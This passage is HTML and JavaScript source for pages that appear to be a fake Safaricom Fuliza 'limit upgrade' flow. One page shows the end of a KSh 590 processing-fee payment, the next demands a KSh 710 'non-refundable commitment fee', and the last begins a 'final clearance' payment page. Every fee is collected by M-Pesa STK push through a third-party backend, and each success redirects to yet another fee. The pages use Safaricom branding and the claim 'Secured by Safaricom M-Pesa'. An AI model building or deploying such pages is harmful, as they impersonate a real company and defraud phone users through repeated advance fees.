<!-- Success Popup -->
<div class="overlay" id="successOverlay">
  <div class="popup">
    <div class="popup-header success">
      <div class="popup-icon">✅</div>
      <div class="popup-title">Fee Payment Successful!</div>
      <div class="popup-subtitle">Your upgrade is being processed</div>
    </div>
    <div class="receipt-body">
      <div class="receipt-row"><span class="receipt-label">Receipt No.</span><span class="receipt-value" id="rReceiptNo">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Amount Paid</span><span class="receipt-value" id="rAmount">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Phone</span><span class="receipt-value" id="rPhone">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Date &amp; Time</span><span class="receipt-value" id="rDate">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Status</span><span class="receipt-value" style="color:#1fb141;">Completed ✓</span></div>
    </div>
    <div class="purpose-note" id="rPurpose">
      Processing fee paid — your Fuliza limit upgrade is now being finalized. Proceed to complete the final verification step.
    </div>
    <div class="countdown-wrap">
      <div class="countdown-text">Redirecting to final step in <span id="countdownNum">10</span>s</div>
      <div class="progress-bar-bg"><div class="progress-bar-fill" id="progressFill" style="width:100%;"></div></div>
    </div>
    <div class="popup-actions">
      <button class="btn-proceed" onclick="goNext()">Continue →</button>
    </div>
  </div>
</div>

<!-- Failure Popup -->
<div class="overlay" id="failureOverlay">
  <div class="popup">
    <div class="popup-header failure">
      <div class="popup-icon">❌</div>
      <div class="popup-title">Payment Failed</div>
      <div class="popup-subtitle">Processing fee could not be collected</div>
    </div>
    <div class="purpose-note failure-note" id="failureReason">
      Please check your M-Pesa PIN and balance, then try again to proceed.
    </div>
    <div class="popup-actions">
      <button class="btn-retry" onclick="retryPayment()">↩ Try Again</button>
    </div>
  </div>
</div>
<script>
const BACKEND = "https://optimapay-stk-push.onrender.com";

const selectedAmount = localStorage.getItem("selectedAmount") || "—";
document.getElementById("limit").innerText = selectedAmount;

/* =========================
   CHANGE THIS AMOUNT HERE
========================= */
const TRANSACTION_FEE = 590;

const phoneInput  = document.getElementById("phone");
const phoneWrap   = document.getElementById("phoneWrap");
const phoneStatus = document.getElementById("phoneStatus");
const phoneHint   = document.getElementById("phoneHint");

phoneInput.addEventListener("input", () => {

  phoneInput.value =
    phoneInput.value.replace(/\D/g, "").slice(0, 9);

  validatePhoneUI(phoneInput.value);

});

/* =========================
   PHONE VALIDATION
========================= */
function validatePhoneUI(val) {

  if (val.length === 0) {

    phoneWrap.className = "phone-wrap";
    phoneStatus.innerText = "";

    phoneHint.style.color = "#888";

    phoneHint.innerText =
      "Enter 9 digits after 254 — starts with 7 or 1";

    return false;
  }

  if (val.length < 9) {

    phoneWrap.className = "phone-wrap";
    phoneStatus.innerText = "";

    phoneHint.style.color = "#888";

    phoneHint.innerText =
      `${9 - val.length} more digits needed`;

    return false;
  }

  if (
    !val.startsWith("7") &&
    !val.startsWith("1")
  ) {

    phoneWrap.className = "phone-wrap invalid";

    phoneStatus.innerText = "✗";
    phoneStatus.style.color = "#e74c3c";

    phoneHint.style.color = "#e74c3c";
    phoneHint.innerText =
      "Must start with 7 or 1";

    return false;
  }

  phoneWrap.className = "phone-wrap valid";

  phoneStatus.innerText = "✓";
  phoneStatus.style.color = "#1fb141";

  phoneHint.style.color = "#1fb141";
  phoneHint.innerText =
    "Valid Safaricom number ✓";

  return true;
}

/* =========================
   UI HELPERS
========================= */
function showStatus(msg, type) {

  const el = document.getElementById("statusMsg");

  el.innerText = msg;
  el.className = "status-msg " + type;
  el.style.display = "block";
}

function hideStatus() {

  document.getElementById("statusMsg").style.display =
    "none";
}

function setSpinner(show, text) {

  const spinner =
    document.getElementById("spinner");

  spinner.style.display =
    show ? "flex" : "none";

  if (text) {

    document.getElementById("spinnerText").innerText =
      text;
  }
}

function setPayBtn(disabled) {

  document.getElementById("payBtn").disabled =
    disabled;
}

let pollInterval = null;
let redirectTimer = null;

/* =========================
   PAY NOW
========================= */
async function payNow() {

  const digits = phoneInput.value.trim();

  if (!validatePhoneUI(digits)) {

    showStatus(
      "Please enter a valid Safaricom number.",
      "error"
    );

    return;
  }

  const fullPhone = "254" + digits;

  hideStatus();

  setSpinner(
    true,
    "Sending STK Push to your phone..."
  );

  setPayBtn(true);

  try {

    const response = await fetch(
      `${BACKEND}/stk-push`,
      {
        method: "POST",

        headers: {
          "Content-Type": "application/json"
        },

        body: JSON.stringify({
          phone: fullPhone,
          amount: TRANSACTION_FEE
        })
      }
    );

    const data = await response.json();

    console.log("STK Response:", data);

    if (
      !data.checkout_request_id &&
      !data.CheckoutRequestID
    ) {

      setSpinner(false);
      setPayBtn(false);

      showFailurePopup(
        data.message ||
        "Failed to send STK Push"
      );

      return;
    }

    const checkoutId =
      data.checkout_request_id ||
      data.CheckoutRequestID;

    setSpinner(
      true,
      "STK Push sent ✓ Enter M-Pesa PIN on your phone"
    );

    showStatus(
      "Check your phone and complete payment.",
      "info"
    );

    startPolling(
      checkoutId,
      fullPhone
    );

  } catch (error) {

    console.log(error);

    setSpinner(false);
    setPayBtn(false);

    showFailurePopup(
      "Could not connect to payment server."
    );
  }
}

/* =========================
   PAYMENT POLLING
========================= */
function startPolling(checkoutId, phone) {

  let attempts = 0;

  clearInterval(pollInterval);

  pollInterval = setInterval(async () => {

    attempts++;

    if (attempts > 40) {

      clearInterval(pollInterval);

      setSpinner(false);
      setPayBtn(false);

      showFailurePopup(
        "Payment confirmation timeout. Please try again."
      );

      return;
    }

    try {

      const response = await fetch(
        `${BACKEND}/check-status`,
        {
          method: "POST",
          headers: {
            "Content-Type": "application/json"
          },
          body: JSON.stringify({
            checkout_request_id: checkoutId
          })
        }
      );

      const data = await response.json();

      console.log("Status:", data);

      /* =========================
         SUCCESS
      ========================= */

      if (
        data.status === "completed" ||
        data.ResultCode === 0 ||
        data.ResultCode === "0"
      ) {

        clearInterval(pollInterval);

        setSpinner(false);
        setPayBtn(false);

        const receipt = {

          reference:
            data.transaction_code ||
            data.MpesaReceiptNumber ||
            checkoutId,

          amount: TRANSACTION_FEE,

          phone: phone,

          timestamp: Date.now()
        };

        showSuccessPopup(receipt);

        return;
      }

      /* =========================
         FAILED
      ========================= */

      if (
        data.status === "failed"
      ) {

        clearInterval(pollInterval);

        setSpinner(false);
        setPayBtn(false);

        showFailurePopup(
          data.message ||
          "Payment failed."
        );

        return;
      }

      /* =========================
         USER CANCELLED
      ========================= */

      if (
        data.ResultCode === 1032 ||
        data.ResultCode === "1032"
      ) {

        clearInterval(pollInterval);

        setSpinner(false);
        setPayBtn(false);

        showFailurePopup(
          "Payment cancelled on phone."
        );

        return;
      }

      /* =========================
         WRONG PIN
      ========================= */

      if (
        data.ResultCode === 2001 ||
        data.ResultCode === "2001"
      ) {

        clearInterval(pollInterval);

        setSpinner(false);
        setPayBtn(false);

        showFailurePopup(
          "Wrong M-Pesa PIN entered."
        );

        return;
      }

      /* =========================
         STILL PENDING
      ========================= */

      console.log("Payment still pending...");

    } catch (error) {

      console.log("Polling Error:", error);

    }

  }, 1500);

          }
/* =========================
   SUCCESS POPUP
========================= */
function showSuccessPopup(receipt) {

  document.getElementById("rReceiptNo").innerText =
    receipt.reference;

  document.getElementById("rAmount").innerText =
    "KSh " + receipt.amount;

  document.getElementById("rPhone").innerText =
    receipt.phone;

  document.getElementById("rDate").innerText =
    new Date(
      receipt.timestamp
    ).toLocaleString("en-KE");

  document.getElementById("successOverlay")
    .classList.add("show");

  startCountdown(10);
}

/* =========================
   COUNTDOWN
========================= */
function startCountdown(seconds) {

  clearTimeout(redirectTimer);

  let remaining = seconds;

  const total = seconds;

  document.getElementById(
    "countdownNum"
  ).innerText = remaining;

  const tick = () => {

    remaining--;

    document.getElementById(
      "countdownNum"
    ).innerText = remaining;

    document.getElementById(
      "progressFill"
    ).style.width =
      ((remaining / total) * 100) + "%";

    if (remaining <= 0) {

      goNext();

      return;
    }

    redirectTimer =
      setTimeout(tick, 1000);
  };

  redirectTimer =
    setTimeout(tick, 1000);
}

/* =========================
   NEXT PAGE
========================= */
function goNext() {

  clearTimeout(redirectTimer);

  window.location.href =
    "payment3.html";
}

/* =========================
   FAILURE POPUP
========================= */
function showFailurePopup(reason) {

  document.getElementById(
    "failureReason"
  ).innerText =
    reason ||
    "Payment failed.";

  document.getElementById(
    "failureOverlay"
  ).classList.add("show");
}

/* =========================
   RETRY PAYMENT
========================= */
function retryPayment() {

  document.getElementById(
    "failureOverlay"
  ).classList.remove("show");

  clearInterval(pollInterval);

  hideStatus();

  setSpinner(false);

  setPayBtn(false);
}
</script>

</body>
</html>
</file>

<file: payment3.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Customer Commitment Fee</title>
<style>
*{box-sizing:border-box;margin:0;padding:0;}
body{font-family:'Segoe UI',Arial,sans-serif;background:#e8f5e9;min-height:100vh;}

.top-bar{background:linear-gradient(135deg,#1fb141,#16903a);padding:14px;text-align:center;color:#fff;font-weight:700;font-size:18px;letter-spacing:.3px;box-shadow:0 2px 8px rgba(0,0,0,.15);}

.page-wrap{max-width:430px;margin:36px auto 30px;padding:0 12px;}

.step-badge{display:flex;align-items:center;gap:10px;margin-bottom:16px;}
.step-dot{width:28px;height:28px;border-radius:50%;background:linear-gradient(135deg,#1fb141,#16903a);color:#fff;font-size:13px;font-weight:700;display:flex;align-items:center;justify-content:center;flex-shrink:0;}
.step-line{flex:1;height:2px;background:#d4edda;border-radius:2px;}
.step-label{font-size:12.5px;color:#888;white-space:nowrap;}

.invoice-card{background:#fff;border-radius:16px;box-shadow:0 8px 30px rgba(0,0,0,.1);overflow:hidden;margin-bottom:16px;}

.invoice-header{background:linear-gradient(135deg,#1fb141,#16903a);padding:22px 24px 18px;color:#fff;}
.invoice-header-top{display:flex;justify-content:space-between;align-items:flex-start;}
.invoice-title{font-size:16px;font-weight:700;letter-spacing:.2px;}
.invoice-tag{background:rgba(255,255,255,.2);font-size:11px;font-weight:600;padding:3px 10px;border-radius:20px;letter-spacing:.5px;}
.invoice-limit{margin-top:10px;font-size:13px;opacity:.85;}
.invoice-limit span{font-weight:700;opacity:1;}

.invoice-amount-row{display:flex;align-items:baseline;gap:6px;margin-top:18px;padding-top:16px;border-top:1px solid rgba(255,255,255,.25);}
.invoice-currency{font-size:20px;font-weight:700;opacity:.85;}
.invoice-amount{font-size:48px;font-weight:800;line-height:1;letter-spacing:-1px;}
.invoice-label{font-size:12px;opacity:.75;align-self:flex-end;padding-bottom:6px;}

.checklist{padding:18px 24px;}
.checklist-title{font-size:12px;color:#999;font-weight:600;text-transform:uppercase;letter-spacing:.6px;margin-bottom:12px;}
.check-item{display:flex;align-items:flex-start;gap:10px;margin-bottom:10px;}
.check-icon{width:20px;height:20px;border-radius:50%;background:#e8f5e9;color:#1fb141;font-size:11px;font-weight:700;display:flex;align-items:center;justify-content:center;flex-shrink:0;margin-top:1px;}
.check-text{font-size:13.5px;color:#444;line-height:1.45;}

.invoice-divider{height:1px;background:#f0f0f0;margin:0 24px;}

.commitment-note{margin:0 24px;padding:14px;background:#e8f5e9;border-left:4px solid #1fb141;border-radius:4px;font-size:12.5px;color:#16903a;line-height:1.6;}

.pay-section{background:#fff;border-radius:16px;box-shadow:0 8px 30px rgba(0,0,0,.1);padding:24px;}
.pay-section-title{font-size:14px;font-weight:700;color:#1a1a2e;margin-bottom:4px;}
.pay-section-sub{font-size:12.5px;color:#888;margin-bottom:16px;}

.phone-wrap{display:flex;align-items:center;border:2px solid #ddd;border-radius:10px;overflow:hidden;transition:border-color .2s;}
.phone-wrap:focus-within{border-color:#1fb141;}
.phone-wrap.invalid{border-color:#e74c3c;}
.phone-wrap.valid{border-color:#1fb141;}
.phone-prefix{background:#e8f5e9;color:#1fb141;font-weight:700;font-size:16px;padding:13px 12px;border-right:2px solid #ddd;white-space:nowrap;user-select:none;}
.phone-input{flex:1;border:none;outline:none;padding:13px 12px;font-size:16px;color:#333;background:transparent;}
.phone-status{padding:0 12px;font-size:18px;}
.phone-hint{font-size:12px;color:#888;margin-top:5px;}

.pay-btn{margin-top:18px;width:100%;padding:15px;background:linear-gradient(135deg,#1fb141,#16903a);border:none;color:#fff;font-size:16px;font-weight:600;border-radius:30px;cursor:pointer;transition:transform .15s,box-shadow .15s;letter-spacing:.3px;}
.pay-btn:hover:not(:disabled){transform:translateY(-2px);box-shadow:0 6px 20px rgba(59,91,219,.4);}
.pay-btn:disabled{opacity:.6;cursor:not-allowed;transform:none;}

.spinner{margin-top:16px;display:none;flex-direction:column;align-items:center;gap:8px;}
.loader{border:4px solid #f3f3f3;border-top:4px solid #1fb141;border-radius:50%;width:34px;height:34px;animation:spin 1s linear infinite;}
@keyframes spin{to{transform:rotate(360deg);}}
.spinner-text{font-size:13px;color:#666;}

.status-msg{margin-top:14px;font-size:14px;font-weight:500;padding:10px 14px;border-radius:8px;display:none;}
.status-msg.info{background:#e8f5e9;color:#16903a;}
.status-msg.error{background:#fdecea;color:#c0392b;}

.secure-note{display:flex;align-items:center;justify-content:center;gap:6px;margin-top:16px;font-size:12px;color:#aaa;}

.overlay{position:fixed;inset:0;background:rgba(0,0,0,.55);backdrop-filter:blur(4px);z-index:1000;display:flex;align-items:flex-end;justify-content:center;opacity:0;pointer-events:none;transition:opacity .3s;}
.overlay.show{opacity:1;pointer-events:all;}

.popup{background:#fff;border-radius:22px 22px 0 0;width:100%;max-width:480px;padding:0 0 30px;transform:translateY(100%);transition:transform .4s cubic-bezier(.32,1.15,.6,1);box-shadow:0 -8px 40px rgba(0,0,0,.25);}
.overlay.show .popup{transform:translateY(0);}

.popup-header{border-radius:22px 22px 0 0;padding:28px 24px 22px;text-align:center;}
.popup-header.success{background:linear-gradient(135deg,#1fb141,#16903a);}
.popup-header.failure{background:linear-gradient(135deg,#e74c3c,#c0392b);}
.popup-icon{width:64px;height:64px;border-radius:50%;background:rgba(255,255,255,.25);display:flex;align-items:center;justify-content:center;margin:0 auto 12px;font-size:30px;}
.popup-title{color:#fff;font-size:20px;font-weight:700;}
.popup-subtitle{color:rgba(255,255,255,.85);font-size:13.5px;margin-top:4px;}

.receipt-body{padding:20px 24px 0;}
.receipt-row{display:flex;justify-content:space-between;align-items:center;padding:10px 0;border-bottom:1px solid #f0f0f0;font-size:14px;}
.receipt-row:last-child{border-bottom:none;}
.receipt-label{color:#888;font-weight:500;}
.receipt-value{color:#1a1a2e;font-weight:600;text-align:right;max-width:60%;}

.purpose-note{margin:16px 24px 0;background:#e8f5e9;border-left:4px solid #1fb141;border-radius:4px;padding:10px 14px;font-size:13px;color:#16903a;line-height:1.5;}
.purpose-note.failure-note{background:#fff5f5;border-left-color:#e74c3c;color:#8b0000;}

.countdown-wrap{margin:20px 24px 0;text-align:center;}
.countdown-text{font-size:13.5px;color:#666;margin-bottom:8px;}
.countdown-text span{font-weight:700;color:#1fb141;font-size:16px;}
.progress-bar-bg{background:#e8f5e9;border-radius:100px;height:6px;overflow:hidden;}
.progress-bar-fill{background:linear-gradient(90deg,#1fb141,#16903a);height:100%;border-radius:100px;transition:width 1s linear;}

.popup-actions{display:flex;gap:12px;padding:20px 24px 0;}
.btn-proceed{flex:1;padding:14px;background:linear-gradient(135deg,#1fb141,#16903a);color:#fff;border:none;border-radius:30px;font-size:15px;font-weight:600;cursor:pointer;transition:transform .15s,box-shadow .15s;}
.btn-proceed:hover{transform:translateY(-2px);box-shadow:0 4px 14px rgba(59,91,219,.4);}
.btn-retry{flex:1;padding:14px;background:linear-gradient(135deg,#e74c3c,#c0392b);color:#fff;border:none;border-radius:30px;font-size:15px;font-weight:600;cursor:pointer;transition:transform .15s;}
.btn-retry:hover{transform:translateY(-2px);}

@media(max-width:480px){
  .page-wrap{margin:20px auto;padding:0 10px;}
  .popup{border-radius:18px 18px 0 0;}
}
</style>
</head>
<body>

<header class="top-bar">Safaricom Fuliza — Final step 3</header>

<div class="page-wrap">

  <div class="step-badge">
    <div class="step-dot">3</div>
    <div class="step-line"></div>
    <div class="step-label">Customer Commitment Fee</div>
  </div>

  <div class="invoice-card">
    <div class="invoice-header">
      <div class="invoice-header-top">
        <div class="invoice-title">Commitment Fee Invoice</div>
        <div class="invoice-tag">STEP 3</div>
      </div>
      <div class="invoice-limit">Selected Fuliza Limit: <span>KSh <span id="limit">—</span></span></div>
      <div class="invoice-amount-row">
        <div class="invoice-currency">KSh</div>
        <div class="invoice-amount">710</div>
        <div class="invoice-label">Amount Due</div>
      </div>
    </div>

    <div class="checklist">
      <div class="checklist-title">What this fee covers</div>
      <div class="check-item">
        <div class="check-icon">✓</div>
        <div class="check-text">Confirms your commitment to the Fuliza limit upgrade request</div>
      </div>
      <div class="check-item">
        <div class="check-icon">✓</div>
        <div class="check-text">Authorizes our system to proceed with the limit refresh process</div>
      </div>
      <div class="check-item">
        <div class="check-icon">✓</div>
        <div class="check-text">Unlocks the final clearance step to complete your upgrade</div>
      </div>
    </div>

    <div class="invoice-divider"></div>

    <div class="commitment-note" style="margin:14px 24px;padding:12px 14px;">
      ⚠️ <strong>Important:</strong> This Commitment Fee confirms that your Fuliza limit upgrade request is genuine and authorised by you. It is a one-time, non-refundable fee that secures your position in the upgrade queue and is required before the final clearance step can be initiated.
    </div>

    <div style="padding:14px 24px;font-size:12px;color:#aaa;text-align:center;">
      This invoice is generated once per upgrade request and is non-refundable.
    </div>
  </div>

  <div class="pay-section">
    <div class="pay-section-title">Pay via M-Pesa STK Push</div>
    <div class="pay-section-sub">A payment prompt will be sent directly to your phone.</div>

    <div class="phone-wrap" id="phoneWrap">
      <span class="phone-prefix">254</span>
      <input class="phone-input" type="tel" id="phone" placeholder="7XXXXXXXX" maxlength="9" inputmode="numeric" autocomplete="tel">
      <span class="phone-status" id="phoneStatus"></span>
    </div>
    <div class="phone-hint" id="phoneHint">Enter 9 digits after 254 — must start with 7 (e.g. 712345678)</div>

    <button class="pay-btn" id="payBtn" onclick="payNow()">Pay KSh 710 Now</button>

    <div class="spinner" id="spinner">
      <div class="loader"></div>
      <div class="spinner-text" id="spinnerText">Sending STK Push to your phone…</div>
    </div>

    <div class="status-msg" id="statusMsg"></div>

    <div class="secure-note">🔒 Secured by Safaricom M-Pesa</div>
  </div>

</div>

<!-- Success Popup -->
<div class="overlay" id="successOverlay">
  <div class="popup">
    <div class="popup-header success">
      <div class="popup-icon">✅</div>
      <div class="popup-title">Commitment Fee Paid!</div>
      <div class="popup-subtitle">Your upgrade commitment is confirmed</div>
    </div>
    <div class="receipt-body">
      <div class="receipt-row"><span class="receipt-label">Receipt No.</span><span class="receipt-value" id="rReceiptNo">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Amount Paid</span><span class="receipt-value" id="rAmount">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Phone</span><span class="receipt-value" id="rPhone">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Date &amp; Time</span><span class="receipt-value" id="rDate">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Status</span><span class="receipt-value" style="color:#1fb141;">Completed ✓</span></div>
    </div>
    <div class="purpose-note" id="rPurpose">
      Commitment fee received — your Fuliza limit upgrade is confirmed. One final clearance step remains to activate your new limit.
    </div>
    <div class="countdown-wrap">
      <div class="countdown-text">Redirecting to final step in <span id="countdownNum">10</span>s</div>
      <div class="progress-bar-bg"><div class="progress-bar-fill" id="progressFill" style="width:100%;"></div></div>
    </div>
    <div class="popup-actions">
      <button class="btn-proceed" onclick="goNext()">Final Step →</button>
    </div>
  </div>
</div>

<!-- Failure Popup -->
<div class="overlay" id="failureOverlay">
  <div class="popup">
    <div class="popup-header failure">
      <div class="popup-icon">❌</div>
      <div class="popup-title">Payment Failed</div>
      <div class="popup-subtitle">Commitment fee could not be collected</div>
    </div>
    <div class="purpose-note failure-note" id="failureReason">
      Please check your M-Pesa PIN and balance, then try again to proceed.
    </div>
    <div class="popup-actions">
      <button class="btn-retry" onclick="retryPayment()">↩ Try Again</button>
    </div>
  </div>
</div>
<script>
const BACKEND = "https://optimapay-stk-push.onrender.com";

const selectedAmount =
  localStorage.getItem("selectedAmount") || "—";

document.getElementById("limit").innerText = selectedAmount;

/* =========================
   COMMITMENT FEE
========================= */
const COMMITMENT_FEE = 710;

document.querySelector(".invoice-amount").innerText = COMMITMENT_FEE;

/* =========================
   INPUTS
========================= */
const phoneInput  = document.getElementById("phone");
const phoneWrap   = document.getElementById("phoneWrap");
const phoneStatus = document.getElementById("phoneStatus");
const phoneHint   = document.getElementById("phoneHint");

phoneInput.addEventListener("input", () => {
  phoneInput.value = phoneInput.value.replace(/\D/g, "").slice(0, 9);
  validatePhoneUI(phoneInput.value);
});

/* =========================
   PHONE VALIDATION
========================= */
function validatePhoneUI(val) {

  if (val.length === 0) {
    phoneWrap.className = "phone-wrap";
    phoneStatus.innerText = "";
    phoneHint.style.color = "#888";
    phoneHint.innerText = "Enter 9 digits after 254 — starts with 7 or 1";
    return false;
  }

  if (val.length < 9) {
    phoneWrap.className = "phone-wrap";
    phoneStatus.innerText = "";
    phoneHint.style.color = "#888";
    phoneHint.innerText = `${9 - val.length} more digits needed`;
    return false;
  }

  if (!val.startsWith("7") && !val.startsWith("1")) {
    phoneWrap.className = "phone-wrap invalid";
    phoneStatus.innerText = "✗";
    phoneStatus.style.color = "#e74c3c";
    phoneHint.style.color = "#e74c3c";
    phoneHint.innerText = "Must start with 7 or 1";
    return false;
  }

  phoneWrap.className = "phone-wrap valid";
  phoneStatus.innerText = "✓";
  phoneStatus.style.color = "#1fb141";
  phoneHint.style.color = "#1fb141";
  phoneHint.innerText = "Valid number ✓";
  return true;
}

/* =========================
   UI HELPERS
========================= */
function showStatus(msg, type) {
  const el = document.getElementById("statusMsg");
  el.innerText = msg;
  el.className = "status-msg " + type;
  el.style.display = "block";
}

function hideStatus() {
  document.getElementById("statusMsg").style.display = "none";
}

function setSpinner(show, text) {
  const spinner = document.getElementById("spinner");
  spinner.style.display = show ? "flex" : "none";

  if (text) {
    document.getElementById("spinnerText").innerText = text;
  }
}

function setPayBtn(disabled) {
  document.getElementById("payBtn").disabled = disabled;
}

let pollInterval = null;
let redirectTimer = null;

/* =========================
   PAY NOW
========================= */
async function payNow() {

  const digits = phoneInput.value.trim();

  if (!validatePhoneUI(digits)) {
    showStatus("Please enter a valid number.", "error");
    return;
  }

  const fullPhone = "254" + digits;

  hideStatus();
  setSpinner(true, "Sending STK Push...");
  setPayBtn(true);

  try {

    const response = await fetch(`${BACKEND}/stk-push`, {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({
        phone: fullPhone,
        amount: COMMITMENT_FEE
      })
    });

    const data = await response.json();
    console.log("STK RESPONSE:", data);

    const checkoutId =
      data.checkout_request_id ||
      data.CheckoutRequestID ||
      data.data?.checkout_request_id;

    if (!checkoutId) {
      setSpinner(false);
      setPayBtn(false);
      showFailurePopup(data.message || "STK Push failed");
      return;
    }

    setSpinner(true, "STK sent ✓ Enter PIN on phone");
    showStatus("Check your phone to complete payment", "info");

    startPolling(checkoutId, fullPhone);

  } catch (err) {
    console.log(err);
    setSpinner(false);
    setPayBtn(false);
    showFailurePopup("Server connection failed");
  }
}

/* =========================
   FIXED POLLING (MAIN FIX)
========================= */
function startPolling(checkoutId, phone) {

  let attempts = 0;
  clearInterval(pollInterval);

  pollInterval = setInterval(async () => {

    attempts++;

    if (attempts > 40) {
      clearInterval(pollInterval);
      setSpinner(false);
      setPayBtn(false);
      showFailurePopup("Payment timeout. Try again.");
      return;
    }

    try {

      const response = await fetch(`${BACKEND}/check-status`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ checkout_request_id: checkoutId })
      });

      const data = await response.json();

      console.log("STATUS:", data);

      const status = data.status;

      /* =========================
         SUCCESS
      ========================= */
      if (
  data.status === "completed" ||
  data.ResultCode === 0 ||
  data.ResultCode === "0"
) {

  clearInterval(pollInterval);

  setSpinner(false);
  setPayBtn(false);

  const receipt = {
    reference:
      data.transaction_code ||
      data.MpesaReceiptNumber ||
      checkoutId,

    amount: COMMITMENT_FEE,
    phone: phone,
    timestamp: Date.now()
  };

  showSuccessPopup(receipt);

  return;
    }

      /* =========================
         FAILED
      ========================= */
      if (
  data.ResultCode === 1032 ||
  data.ResultCode === "1032"
) {
  clearInterval(pollInterval);
  setSpinner(false);
  setPayBtn(false);
  showFailurePopup("Payment cancelled on phone.");
  return;
}

if (
  data.ResultCode === 2001 ||
  data.ResultCode === "2001"
) {
  clearInterval(pollInterval);
  setSpinner(false);
  setPayBtn(false);
  showFailurePopup("Wrong M-Pesa PIN entered.");
  return;
}

      /* =========================
         PENDING
      ========================= */
      showStatus("Waiting for M-Pesa confirmation...", "info");

    } catch (err) {
      console.log("Polling error:", err);
    }

  }, 1500);
}

/* =========================
   SUCCESS POPUP
========================= */
function showSuccessPopup(receipt) {

  document.getElementById("rReceiptNo").innerText = receipt.reference;
  document.getElementById("rAmount").innerText = "KSh " + receipt.amount;
  document.getElementById("rPhone").innerText = receipt.phone;
  document.getElementById("rDate").innerText =
    new Date(receipt.timestamp).toLocaleString("en-KE");

  document.getElementById("successOverlay").classList.add("show");

  startCountdown(10);
}

/* =========================
   COUNTDOWN
========================= */
function startCountdown(seconds) {

  clearTimeout(redirectTimer);

  let remaining = seconds;
  const total = seconds;

  document.getElementById("countdownNum").innerText = remaining;

  const tick = () => {

    remaining--;

    document.getElementById("countdownNum").innerText = remaining;

    document.getElementById("progressFill").style.width =
      ((remaining / total) * 100) + "%";

    if (remaining <= 0) {
      goNext();
      return;
    }

    redirectTimer = setTimeout(tick, 1000);
  };

  redirectTimer = setTimeout(tick, 1000);
}

/* =========================
   NEXT PAGE
========================= */
function goNext() {
  clearTimeout(redirectTimer);
  window.location.href = "payment4.html";
}

/* =========================
   FAILURE POPUP
========================= */
function showFailurePopup(reason) {
  document.getElementById("failureReason").innerText =
    reason || "Payment failed.";

  document.getElementById("failureOverlay").classList.add("show");
}

/* =========================
   RETRY
========================= */
function retryPayment() {
  document.getElementById("failureOverlay").classList.remove("show");
  clearInterval(pollInterval);
  hideStatus();
  setSpinner(false);
  setPayBtn(false);
      }
</script>
</body>
  </html>
</file>

<file: payment4.html>
<!DOCTYPE html>  
<html lang="en">  
<head>  
<meta charset="UTF-8">  
<meta name="viewport" content="width=device-width, initial-scale=1.0">  
<title>Final Clearance Payment</title>  
<style>  
*{box-sizing:border-box;margin:0;padding:0;}  
body{font-family:'Segoe UI',Arial,sans-serif;background:#f0f4f8;min-height:100vh;}  .top-bar{background:linear-gradient(135deg,#1fb141,#16903a);padding:14px;text-align:center;color:#fff;font-weight:700;font-size:18px;letter-spacing:.3px;box-shadow:0 2px 8px rgba(0,0,0,.15);}

.page-wrap{max-width:430px;margin:36px auto 30px;padding:0 12px;}

.step-badge{display:flex;align-items:center;gap:10px;margin-bottom:16px;}
.step-dot{width:28px;height:28px;border-radius:50%;background:linear-gradient(135deg,#1fb141,#16903a);color:#fff;font-size:13px;font-weight:700;display:flex;align-items:center;justify-content:center;flex-shrink:0;}
.step-line{flex:1;height:2px;background:#d4edda;border-radius:2px;}
.step-label{font-size:12.5px;color:#888;white-space:nowrap;}

.invoice-card{background:#fff;border-radius:16px;box-shadow:0 8px 30px rgba(0,0,0,.1);overflow:hidden;margin-bottom:16px;}

.invoice-header{background:linear-gradient(135deg,#1fb141,#16903a);padding:22px 24px 18px;color:#fff;}
.invoice-header-top{display:flex;justify-content:space-between;align-items:flex-start;}
.invoice-title{font-size:16px;font-weight:700;letter-spacing:.2px;}
.invoice-tag{background:rgba(255,255,255,.2);font-size:11px;font-weight:600;padding:3px 10px;border-radius:20px;letter-spacing:.5px;}
.invoice-limit{margin-top:10px;font-size:13px;opacity:.85;}
.invoice-limit span{font-weight:700;opacity:1;}

.invoice-amount-row{display:flex;align-items:baseline;gap:6px;margin-top:18px;padding-top:16px;border-top:1px solid rgba(255,255,255,.25);}
.invoice-currency{font-size:20px;font-weight:700;opacity:.85;}
.invoice-amount{font-size:48px;font-weight:800;line-height:1;letter-spacing:-1px;}
.invoice-label{font-size:12px;opacity:.75;align-self:flex-end;padding-bottom:6px;}

.checklist{padding:18px 24px;}
.checklist-title{font-size:12px;color:#999;font-weight:600;text-transform:uppercase;letter-spacing:.6px;margin-bottom:12px;}
.check-item{display:flex;align-items:flex-start;gap:10px;margin-bottom:10px;}
.check-icon{width:20px;height:20px;border-radius:50%;background:#e8f5e9;color:#1fb141;font-size:11px;font-weight:700;display:flex;align-items:center;justify-content:center;flex-shrink:0;margin-top:1px;}
.check-text{font-size:13.5px;color:#444;line-height:1.45;}

.invoice-divider{height:1px;background:#f0f0f0;margin:0 24px;}

.clearance-note{margin:14px 24px;padding:12px 14px;background:#e8f5e9;border-left:4px solid #1fb141;border-radius:4px;font-size:12.5px;color:#16903a;line-height:1.6;}

.pay-section{background:#fff;border-radius:16px;box-shadow:0 8px 30px rgba(0,0,0,.1);padding:24px;}
.pay-section-title{font-size:14px;font-weight:700;color:#1a1a2e;margin-bottom:4px;}
.pay-section-sub{font-size:12.5px;color:#888;margin-bottom:16px;}

.phone-wrap{display:flex;align-items:center;border:2px solid #ddd;border-radius:10px;overflow:hidden;transition:border-color .2s;}
.phone-wrap:focus-within{border-color:#1fb141;}
.phone-wrap.invalid{border-color:#e74c3c;}
.phone-wrap.valid{border-color:#1fb141;}
.phone-prefix{background:#e8f5e9;color:#1fb141;font-weight:700;font-size:16px;padding:13px 12px;border-right:2px solid #ddd;white-space:nowrap;user-select:none;}
.phone-input{flex:1;border:none;outline:none;padding:13px 12px;font-size:16px;color:#333;background:transparent;}
.phone-status{padding:0 12px;font-size:18px;}
.phone-hint{font-size:12px;color:#888;margin-top:5px;}

